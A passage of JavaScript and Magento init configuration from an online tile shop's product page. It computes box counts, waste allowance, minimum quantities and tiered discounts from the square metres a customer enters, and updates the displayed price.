    // Recupera il valore della quantità minima da PHP
    var qtyMinimaValue = "13";
    // --- FINE MODIFICA ---

    var prodBoxLabel = isLastra ? $.mage.__('Lastra') : $.mage.__('Box');

    /**
     * ==============================================
     * SEZIONE 9: GESTIONE PRODOTTI CONFIGURABILI
     * ==============================================
     */
    
    if (prodBoxSize != '' && prodUnitText != '') {

        // Gestione edit mode
        if (is_edit > -1) {
            gallery.on('gallery:loaded', function () {
                calculatePrice($('#options_' + registerOpId + '_text'));

                // Configurabile con dropdown
                var sp = $('#product_addtocart_form').data('mage-configurable');
                if (sp) {
                    is_super = true;
                    sp = sp.options.spConfig;
                    _.each(sp.defaultValues, function (val, attribute_id) {
                        executeSuperAttribute($('#attribute' + attribute_id).val());
                    });
                }

                // Configurabile con swatches
                var sps = $('[data-role=swatch-options]').data('mage-swatch-renderer');
                if (sps) {
                    is_super = true;
                    swatch = true;
                    sps = sps.options.jsonConfig;
                    _.each(sps.defaultValues, function (val, attribute_id) {
                        executeSuperAttribute(val);
                    });
                }
            });
        }

        // Event handlers per attributi super
        $.each($('.super-attribute-select'), $.proxy(function (index, element) {
            is_super = true;
            $(element).on('change', function () {
                executeSuperAttribute(element.value);
            });
        }, this));

        // Event handler per swatches
        $(document).on('click', '.swatch-option', function () {
            is_super = true;
            swatch = true;
            if ($(this).attr('aria-checked') == 'true') {
                var opId = $(this).attr('option-id');
                executeSuperAttribute(opId);
            }
        });

        /**
         * ==============================================
         * SEZIONE 10: INIZIALIZZAZIONE PRICE BOX
         * ==============================================
         */
        
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=48041]',
            priceBoxesNew = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxesNew.priceBox({
            'priceConfig': {
                "productId": "48041",
                "priceFormat": priceFormat,
                "prices": {
                    "oldPrice": {"amount": unitPrice * prodReqQty, "adjustments": []},
                    "basePrice": {"amount": unitPrice * prodReqQty, "adjustments": []},
                    "finalPrice": {"amount": unitPrice * prodReqQty, "adjustments": []}
                },
                "idSuffix": "_clone",
                "tierPrices": [],
                "calculationAlgorithm": "TOTAL_BASE_CALCULATION"
            }
        });

        /**
         * ==============================================
         * SEZIONE 11: INIZIALIZZAZIONE HANDLERS
         * ==============================================
         */
        
        var optionId;
        registerCustomOption();
        qtyFieldChangesHandler();
        
        if (sfridoNumber) {
            sfridoFieldChangeHandler();
        }

        /**
         * ==============================================
         * SEZIONE 12: FUNZIONI HELPER
         * ==============================================
         */

        function executeSuperAttribute(selectedVal) {
            var selectedProdId = 0;
            var selectedProdPrice = 0;

            var sp_config = swatch ? 
                $('[data-role=swatch-options]').data('mage-swatch-renderer') :
                $('#product_addtocart_form').data('mage-configurabile');

            if (sp_config) {
                var spConfig = swatch ? 
                    sp_config.options.jsonConfig : 
                    sp_config.options.spConfig;

                _.each(spConfig.index, function (obj, index) {
                    _.each(obj, function (val, attribute_id) {
                        if (val == selectedVal) {
                            selectedProdId = index;
                        }
                    });
                });

                var op_prices = spConfig.optionPrices;
                _.each(op_prices, function (obj, op_id) {
                    if (selectedProdId == op_id) {
                        selectedProdPrice = obj.finalPrice.amount;
                    }
                });

                unitPrice = selectedProdPrice;
                unitPriceInclTax = parseFloat(selectedProdPrice);
                calculatePrice($('#options_' + registerOpId + '_text'), true);
            }
        }

        function registerCustomOption() {
            for (key in custom_options) {
                if (custom_options[key]['title'] === fieldLabel) {
                    var opId = custom_options[key]['option_id'];
                    var parent = $('#options_' + opId + '_text').parent().parent();
                    var child = parent.find('label span');
                    var str = child[0].innerHTML + ' (' + prodUnitText + ')';
                    child[0].innerHTML = str;
                    registerOpId = opId;

                    if (opId !== "undefined") {
                        fields[opId] = "options[" + opId + "]";
                    }

                    optionId = opId;

                    $('#options_' + opId + '_text').attr("data-validate", 
                        "{required:true, 'validate-number':true}");

                    // Costruzione HTML per visualizzazione risultati
                    var resultText = "";
                    // 1. IMPOSTA basePriceLabel PER PRIMO
                    if (basePriceLabel != "") {
                        resultText += "<div id='basePriceLabel'>" + basePriceLabel + ": <span></span></div>";
                    }
                    // 2. AGGIUNGI unitLabel
                    if (unitLabel != "") {
                        resultText += "<div id='unitLabel'>" + unitLabel + ": <span></span></div>";
                    }
                    // 3. RIMUOVI boxLabel da questo blocco
                    /* if (boxLabel != "") {
                        resultText += "<div id='boxLabel'>" + boxLabel + ": <span></span></div>";
                    } */
                    
                    resultText += "<div id='singleBoxPriceLabel'><span></span></div>";
                    resultText += "<div id='ivaPriceLabel'>Prezzo con IVA: <span></span></div>";
                    resultText += "<div><span class='price' id='totalPriceWithIva'></span></div>";

                    $('#product-options-wrapper').before(resultText + '<br>');
                    
                    // --- INIZIO MODIFICA ---
                    // Aggiungi l'etichetta "Iva esclusa" a fianco del prezzo finale, se non esiste già.
                    if ($('.price-box .vat-ss').length === 0) {
                        var vatLabelHtml = '<span class="vat-ss">' + $t('Iva inclusa') + '</span>';
                        // Seleziona il contenitore del prezzo e aggiungi l'etichetta dopo il wrapper del prezzo
                        $('.product-info-main .price-box .price-wrapper').first().after(vatLabelHtml);
                    }
                    // --- FINE MODIFICA ---

                    // --- MODIFICA APPLICATA ---
                    // Inserisci il testo "m²" prima del campo di input.
                    var $inputEl = $('#options_' + opId + '_text');
                    $inputEl.before('<span class="mq-prefix-label">m²</span>');

                    // --- INIZIO NUOVA MODIFICA: Aggiunta Tooltip ---
                    // 1. Definisci il testo del tooltip (traducibile)
                    var tooltipText = $t('Inserisci qui i metri quadri totali di cui hai bisogno. Calcoleremo noi il numero di scatole necessarie.<br><br>Nota: La quantità in metri quadri viene aggiornata automaticamente in base alla confezione. Ogni ordine considera la metratura effettiva contenuta nelle scatole.');
                    
                    // 2. Crea l'HTML del tooltip
                    var tooltipHtml = '<div class="info-tooltip-trigger">' +
                                          '<span class="info-tooltip-icon">?</span>' +
                                          '<div class="info-tooltip-content">' + tooltipText + '</div>' +
                                      '</div>';

                    // 3. Inserisci il tooltip dopo l'etichetta "m²"
                    $('.mq-prefix-label').after(tooltipHtml);
                    // --- FINE NUOVA MODIFICA ---

                    // --- FINE MODIFICA ---

                    // aggiungo area_required e il pulsante Aggiorna m² (traducibile)
                    $inputEl.after('<span id="area_required"></span>');
                    // crea il bottone con attributo data-translate per Magento Inline Translate
                    var updateLabel = 'Aggiorna m²';
                    var btnSelector = '#update_meters_btn_' + opId;
                    // evita duplicati: se il bottone è già stato renderizzato server-side o creato in precedenza,
                    // semplicemente lo posiziono accanto all'input e lo mostro; altrimenti lo creo.
                    if ($(btnSelector).length === 0) {
                        var $updateBtn = $('<button/>', {
                            type: 'button',
                            id: 'update_meters_btn_' + opId,
                            class: 'action update-meters',
                            style: 'margin-left:8px;',
                            'data-translate': updateLabel
                        }).text(updateLabel);
                        $inputEl.after($updateBtn);
                        // segnalo a Magento che è stato inserito nuovo contenuto per l'Inline Translate
                        $(document).trigger('contentUpdated');
                    } else {
                        // se esiste già, sposto vicino all'input e lo mostro (evita duplicati)
                        $(btnSelector).show().insertAfter($inputEl);
                    }

                    // --- MODIFICA APPLICATA ---
                    // 4. INSERISCI boxLabel DOPO il pulsante "Aggiorna m²"
                    if (boxLabel != "") {
                        var boxLabelHtml = "<div id='boxLabel'>" + boxLabel + ": <span></span></div>";
                        // Inserisci l'HTML dopo il pulsante, assicurandoti che il pulsante esista
                        if ($(btnSelector).length > 0) {
                            $(btnSelector).after(boxLabelHtml);
                        } else {
                            // Fallback: se il pulsante non c'è, inseriscilo dopo l'input
                            $inputEl.after(boxLabelHtml);
                        }

                        // --- INIZIO NUOVA MODIFICA ---
                        // 5. INSERISCI il testo della quantità minima DOPO boxLabel
                        if (qtyMinimaValue) {
                            var qtyMinimaText = $t('Per questo prodotto è prevista una quantità minima di acquisto di:') +
                                                ' ' + qtyMinimaValue + ' ' + $t('scatole');
                            var qtyMinimaHtml = '<div class="qty-minima-piastrella">' + qtyMinimaText + '</div>';
                            $('#boxLabel').after(qtyMinimaHtml);
                        }
                        // --- FINE NUOVA MODIFICA ---
                    }
                    // --- FINE MODIFICA ---
 
                     // click sul pulsante per forzare il calcolo (usa la stessa funzione calculatePrice)
                     $(document).off('click', '#update_meters_btn_' + opId).on('click', '#update_meters_btn_' + opId, function (e) {
                         e.preventDefault();
                         var $input = $('#options_' + opId + '_text');
                         var raw = $input.val();
                         if (raw === "") { $input.val(0); raw = 0; }
                         calculatePrice($input, false);
                     });

                    // supporto invio (Enter) dentro il campo m² per aggiornare subito
                    $('#options_' + opId + '_text').off('keydown.updateOnEnter').on('keydown.updateOnEnter', function (e) {
                        if (e.key === 'Enter' || e.keyCode === 13) {
                            e.preventDefault();
                            $('#update_meters_btn_' + opId).trigger('click');
                        }
                    });

                    // Aggiunta campo sfrido se configurato
                    if (showBoxCalc === true && sfridoNumber !== null && sfridoNumber > 0) {
                        var $inputEl = $('#options_' + opId + '_text');
                        var $fieldset = $inputEl.closest('.fieldset');
                        var sfridoHtml = '<div class="field sfrido_field"><label><input type="checkbox" class="sfrido_checkbox" autocomplete="off" name="' + sfridoInputName + '" value="1" /> + ' + prodSfrido + ' ' + $.mage.__("di scarto") + '</label></div>';
                        if ($fieldset.length) {
                            $fieldset.append(sfridoHtml);
                        } else if ($inputEl.length) {
                            $inputEl.after(sfridoHtml);
                        } else {
                            $('#product-options-wrapper').after(sfridoHtml);
                        }

                        var $sfridoCheck = ($fieldset.length ? $fieldset.find('.sfrido_checkbox').last() : $('#options_' + opId + '_text').closest('div').find('.sfrido_checkbox').last());
                        // forzo lo stato NON selezionato subito
                        $sfridoCheck.prop('checked', false).removeAttr('checked');
                        if ($sfridoCheck[0]) { $sfridoCheck[0].defaultChecked = false; }

                        // riallineo input e qty ai valori base (senza sfrido) al primo render
                        $('#options_' + opId + '_text').val(getFormattedNumber(prodBoxSize));
                        $('#qty').val(prodReqQty);
                        _updatingFromQty = true;
                        calculatePriceFromQty(prodReqQty, opId);
                        _updatingFromQty = false;

                        // con un piccolo delay sovrascrivo eventuale restore del browser e triggero il change
                        setTimeout(function () {
                            $sfridoCheck.prop('checked', false).removeAttr('checked');
                            if ($sfridoCheck[0]) { $sfridoCheck[0].defaultChecked = false; }
                            $sfridoCheck.trigger('change');
                        }, 100);
                    }

                    // Aggiunta messaggio menoPaghi se configurato
                    if (menoPaghiData) {
                        $('#options_' + opId + '_text').parent()
                            .find('#area_required')
                            .after('<span class="menopaghi_message"></span>');
                    }

                    // Event handler per cambio valore campo
                    $('#options_' + opId + '_text').change(function () {
                        if (_updatingFromQty) { return; }
                        var value = parseFloat($(this).val());

                        if ($(this).val() == "") {
                            $(this).val(0);
                            updatePriceOnChange(0, opId);
                            value = 0;
                        }

                        if (!isNaN(value) && value !== "") {
                            calculatePrice($(this), false);
                        }
                    });
                }
            }
        }

        /**
         * ==============================================
         * SEZIONE 13: FUNZIONE CALCOLO PREZZO PRINCIPALE
         * ==============================================
         */
        
        function calculatePrice(elemObj, superCall) {
            var value = parseFloat(elemObj.val());
            var NofBoxes = Math.ceil(value / prodBoxSize);

            // Controllo quantità minima
            if (NofBoxes < prodReqQty) {
                var reqVal = prodReqQty * prodBoxSize;
                elemObj.val(reqVal);
                NofBoxes = prodReqQty;
                $('#area_required').html($.mage.__('Nota: la minima quantità richiesta è: ') + 
                                        reqVal.toFixed(2));
            } else {
                $('#area_required').html('');
            }

            // Aggiornamento campi UI
            $("#options_" + optionId + "_text").val(getFormattedNumber(prodBoxSize * NofBoxes));
            $('#qty').val(NofBoxes);
            $('#boxLabel span').text(NofBoxes);
            $('#unitLabel span').text(prodBoxSize + " " + prodUnitText + " / " + prodBoxLabel);

            var Pformat = priceFormat.pattern;
            var Uprice = parseFloat(unitPriceInclTax).toFixed(2);
            $('#basePriceLabel span').text(Pformat.replace('%s', Uprice) + " / " + prodBoxLabel);

            // Calcolo prezzo totale con IVA
            var totalPrice = parseFloat(unitPriceInclTax) * parseInt(NofBoxes);

            console.log("Calcolo calculatePrice:", {
                unitPriceInclTax: unitPriceInclTax,
                NofBoxes: NofBoxes,
                total: totalPrice
            });
            
            // Aggiornamento price box
            var additionalPriceObj = LpriceBox.cache.additionalPriceObject;

            // Azzeriamo prima tutte le voci addizionali (non sommiamo più il totalPrice qui)
            $.each(additionalPriceObj, function (key, val) {
                additionalPriceObj[key].basePrice.amount = 0;
                additionalPriceObj[key].finalPrice.amount = 0;
            });

            // Sovrascrivo il priceBox principale con il totalPrice calcolato
            if (priceBoxesNew && priceBoxesNew.data('magePriceBox')) {
                priceBoxesNew.data('magePriceBox').option('prices', {
                    oldPrice: { amount: totalPrice },
                    basePrice: { amount: totalPrice },
                    finalPrice: { amount: totalPrice }
                });
            }

            $("div.price-box .price-final_price").trigger("updatePrice");
        }

        /**
         * ==============================================
         * SEZIONE 14: FUNZIONI UTILITY
         * ==============================================
         */
        
        function getFormattedNumber(n) {
            if (!n) return 0;
            return (Math.round(n * 100) / 100).toString();
        }

        function updatePriceOnChange(fp, opid) {
            var additionalPriceObj = LpriceBox.cache.additionalPriceObject;
            var rowOpKey = "options[" + opid + "]";
            var rowPriceOp = additionalPriceObj[rowOpKey];

            if (!$.isEmptyObject(rowPriceOp)) {
                rowPriceOp.basePrice.amount = fp;
                rowPriceOp.finalPrice.amount = fp;
            }

            $("div.price-box .price-final_price").trigger("updatePrice");
        }

        /**
         * ==============================================
         * SEZIONE 15: GESTIONE SCONTO "MENO PAGHI"
         * ==============================================
         */
        
        function executeMenoPaghiData(selectedMeters, basePrice) {
            $('.menopaghi_message').html('');

            var valoreDiSconto = null;
            basePrice = parseFloat(basePrice);
            selectedMeters = parseFloat(selectedMeters);
            var isPercentage = false;

            for (var i = 0; i < menoPaghiData.length; i++) {
                var currentItem = menoPaghiData[i];
                var fromMeters = currentItem['from_meters'].toString().replace(',', '.');
                
                if (selectedMeters >= parseFloat(fromMeters)) {
                    var sconto = currentItem['valore_sconto'].toString().replace(',', '.');
                    sconto = parseFloat(sconto);

                    if (currentItem['tipo_di_sconto'] === 'fixed') {
                        isPercentage = false;
                        valoreDiSconto = basePrice - sconto;
                    } else {
                        var base_price = basePrice;
                        if (is_super === true) {
                            base_price += parseFloat(unitPrice);
                        }
                        var valorePercentuale = (base_price * sconto) / 100;
                        valoreDiSconto = base_price - valorePercentuale;
                        isPercentage = true;
                    }
                }
            }

            if (is_super === true && isPercentage === true) {
                valoreDiSconto -= parseFloat(unitPrice);
            }

            if (!valoreDiSconto || valoreDiSconto <= 0) {
                return basePrice;
            }

            var phrase = $.mage.__('Ti è stato applicato uno sconto');

            if (isPercentage) {
                phrase += ' ' + $.mage.__('del') + ' ' + sconto + '%';
            } else {
                phrase += ' ' + $.mage.__('di') + ' ' + sconto + '€';
            }

            phrase += ' ' + $.mage.__('per aver selezionato almeno') + ' ' + 
                      selectedMeters + ' ' + prodUnitText;

            $('.menopaghi_message').html(phrase);
            return valoreDiSconto;
        }

        /**
         * ==============================================
         * SEZIONE 16: GESTIONE EVENTI QUANTITÀ
         * ==============================================
         */
        
        function qtyFieldChangesHandler() {
            $('#qty').on('change', function () {
                if ($(this).val() === "") {
                    $(this).val(1);
                    updatePriceOnChange(0, optionId);
                }

                var value = $(this).val();
                if (!isNaN(value) && value !== "") {
                    calculatePriceFromQty(value, optionId);
                }
            });
        }

        /**
         * ==============================================
         * SEZIONE 17: GESTIONE SFRIDO
         * ==============================================
         */
        
        var currentQty;
        function sfridoFieldChangeHandler() {
            $('.sfrido_field').on('change', function() {
                var squareMeters = $('#options_' + optionId + '_text').val();

                if (squareMeters === "") {
                    squareMeters = prodBoxSize;
                }

                squareMeters = parseFloat(squareMeters);
                var result = (sfridoNumber * squareMeters) / 100;

                if ($(this).find('input').is(':checked')) {
                    currentQty = $('#qty').val() > 0 ? $('#qty').val() : 1;
                    $('#options_' + optionId + '_text').val(getFormattedNumber(result + squareMeters));
                    calculatePrice($('#options_' + optionId + '_text'), false);
                } else {
                    $('#options_' + optionId + '_text').val(getFormattedNumber(squareMeters - result));
                    $('#qty').val(currentQty);
                    calculatePriceFromQty(currentQty, optionId);
                }
            });
        }

        /**
         * ==============================================
         * SEZIONE 18: CALCOLO PREZZO DA QUANTITÀ
         * ==============================================
         */
        
        function calculatePriceFromQty(qtyValue, optionId) {
            var NofBoxes = parseInt(qtyValue);
            
            // Controllo quantità minima
            if (NofBoxes < prodReqQty) {
                NofBoxes = prodReqQty;
                $('#qty').val(NofBoxes);
                $('#area_required').html($.mage.__('Nota: la minima quantità richiesta è: ') + 
                                        (prodReqQty * prodBoxSize).toFixed(2));
            } else {
                $('#area_required').html('');
            }

            var TotalBoxes = getFormattedNumber(NofBoxes * prodBoxSize);
            $("#options_" + optionId + "_text").val(TotalBoxes);

            _updatingFromQty = true;
            $("#options_" + optionId + "_text").val(TotalBoxes);
            _updatingFromQty = false;

            // Aggiornamento UI
            $('#boxLabel span').text(NofBoxes);
            $('#unitLabel span').text(prodBoxSize + " " + prodUnitText + " / " + prodBoxLabel);

            var Pformat = priceFormat.pattern;
            var Uprice = parseFloat(unitPriceInclTax).toFixed(2);
            $('#basePriceLabel span').text(Pformat.replace('%s', Uprice) + " / " + prodBoxLabel);

            // Calcolo prezzo totale
            var totalPrice = parseFloat(unitPriceInclTax) * parseInt(NofBoxes);

            console.log("Calcolo calculatePriceFromQty:", {
                unitPriceInclTax: unitPriceInclTax,
                NofBoxes: NofBoxes,
                total: totalPrice
            });

            // --- MODIFICA APPLICATA ---
            // Aggiornamento price box: la logica ora è identica a quella di calculatePrice()
            // per evitare il doppio conteggio del prezzo al caricamento della pagina.
            var additionalPriceObj = LpriceBox.cache.additionalPriceObject;

            // 1. Azzeriamo prima tutte le voci addizionali.
            $.each(additionalPriceObj, function (key, val) {
                additionalPriceObj[key].basePrice.amount = 0;
                additionalPriceObj[key].finalPrice.amount = 0;
            });

            // 2. Sovrascriviamo il priceBox principale con il totalPrice calcolato.
            if (priceBoxesNew && priceBoxesNew.data('magePriceBox')) {
                priceBoxesNew.data('magePriceBox').option('prices', {
                    oldPrice: { amount: totalPrice },
                    basePrice: { amount: totalPrice },
                    finalPrice: { amount: totalPrice }
                });
            }
            // --- FINE MODIFICA ---

            $("div.price-box .price-final_price").trigger("updatePrice");
        }
    }
});
</script>
<script>
require(['jquery'], function($) {
    $(function() {
                // move the server-rendered button next to the option input (if present) and show it
        var opId = '6569';
        var $input = $('#options_' + opId + '_text');
        var $btn = $('#update_meters_btn_' + opId);
        if ($input.length && $btn.length) {
            $input.after($btn.show());
        }
        // attach click handler (same logic as before)
        $(document).off('click', '#update_meters_btn_' + opId).on('click', '#update_meters_btn_' + opId, function (e) {
            e.preventDefault();
            var $input = $('#options_' + opId + '_text');
            var raw = $input.val();
            if (raw === "") { $input.val(0); raw = 0; }
            calculatePrice($input, false);
        });
        // support Enter key in the input
        $input.off('keydown.updateOnEnter').on('keydown.updateOnEnter', function (e) {
            if (e.key === 'Enter' || e.keyCode === 13) {
                e.preventDefault();
                $('#update_meters_btn_' + opId).trigger('click');
            }
        });
            });
});
</script>
<script type="text/x-magento-init">
    {
        "[data-amquote-js='addto-button']": {
            "Amasty_RequestQuote/js/product/addtoquote": {
                "addUrl": "https://amomadesign.fr/amasty_quote/cart/add/uenc/aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9mbGF2aWtlci1uYXZvbmEtMDAwNzczNC1jYXJyZWxhZ2UtMzB4NjAtdmVpbmUtZ3Jpc2UuaHRtbA~~/product/48041/",
                "isCategoryPage": "",
                "loggedIn": "1"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/amomadesign.fr\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {"#product_addtocart_form:not([amcart-observed]), form[data-role=\"tocart-form\"]:not([amcart-observed]), .action.tocart:not([amcart-observed])":{"Amasty_Cart\/js\/amcart":{"send_url":"https:\/\/amomadesign.fr\/amasty_cart\/cart\/add\/","src_image_progress":"https:\/\/amomadesign.fr\/static\/version1767180529\/frontend\/Amasty\/LevelzeroJet\/fr_FR\/Amasty_Cart\/images\/loading.gif","type_loading":"1","align":"0","open_minicart":false,"autosubmit":0,"page_id":"48041"}}}    </script>
<script type="text/x-magento-init">
            {".amquote-addto-button:not([amcart-observed])":{"Amasty_Cart\/js\/amcart":{"send_url":"https:\/\/amomadesign.fr\/amasty_cart\/quote\/add\/","src_image_progress":"https:\/\/amomadesign.fr\/static\/version1767180529\/frontend\/Amasty\/LevelzeroJet\/fr_FR\/Amasty_Cart\/images\/loading.gif","type_loading":"1","align":"0","open_minicart":false,"autosubmit":0,"topCartSelector":"[data-block=\"quotecart\"]","addToCartButtonSelector":"[data-amquote-js=\"addto-button\"]"}}}        </script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": "\u007B\u0022productType\u0022\u003A\u0022simple\u0022\u007D"
        }
    }
</script>
<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role="priceBox"]',
            dataProductIdSelector = '[data-product-id="48041"]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return $(elem).find('[data-price-type="finalPrice"]').length;
        });
        priceBoxes.priceBox({'priceConfig': {"productId":48041,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":57.13,"adjustments":[]},"oldPrice":{"amount":57.13,"adjustments":[]},"basePrice":{"amount":25.14,"adjustments":[]},"finalPrice":{"amount":25.14,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}});
    });
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/amomadesign.fr\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/amomadesign.fr\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/amomadesign.fr\/","customerLoginUrl":"https:\/\/amomadesign.fr\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Famomadesign.fr\u002Fstatic\u002Fversion1767180529\u002Ffrontend\u002FAmasty\u002FLevelzeroJet\u002Ffr_FR\u002Fimages\u002Floader\u002D1.gif"
                                ,
                "Magento_Customer/js/customer-global-session-loader": {}
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","amfacebook-pixel"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart","amga4_event_pool"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart","amga4_event_pool"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","payplug-payments-cards"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amasty_cart\/cart\/add":["cart","messages","directory-data"],"amasty_cart\/cart\/updateitemoptions":["cart","messages"],"amasty_cart\/wishlist\/cart":["cart","wishlist","messages"],"amasty_cart\/cart\/update":["cart"],"amasty_cart\/quote\/add":["quotecart","messages"],"amasty_cart\/quote\/update":["quotecart","messages"],"amasty_cart\/quote\/updateitemoptions":["quotecart","messages"],"gdpr\/customer\/anonymise":["customer"],"amasty_jettheme\/ajax\/addtocompare":["compare-products"],"amasty_jettheme\/ajax\/addtowishlist":["wishlist"],"ammostviewed\/cart\/add":["cart","messages"],"amasty_quote\/cart\/add":["quotecart"],"amasty_quote\/cart\/addgroup":["quotecart"],"amasty_quote\/cart\/configure":["quotecart"],"amasty_quote\/cart\/delete":["quotecart"],"amasty_quote\/cart\/submit":["quotecart"],"amasty_quote\/cart\/updateitemoptions":["quotecart"],"amasty_quote\/cart\/updatepost":["quotecart"],"amasty_quote\/sidebar\/updateitemqty":["quotecart"],"amasty_quote\/sidebar\/removeitem":["quotecart"],"amasty_quote\/move\/inquote":["quotecart","cart"],"amasty_quote\/quote\/remove":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/amomadesign.fr\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","amfacebook-pixel","amga4_event_pool","quotecart","payplug-payments-cards","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Famomadesign.fr\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Famomadesign.fr\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/amomadesign.fr\/page_cache\/block\/render\/id\/48041\/","handles":["default","catalog_product_view","amconf_catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_48041","catalog_product_view_sku_0007734","am_mega_menu_layout"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/flaviker-navona-0007734-carrelage-30x60-veine-grise.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/amomadesign.fr\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
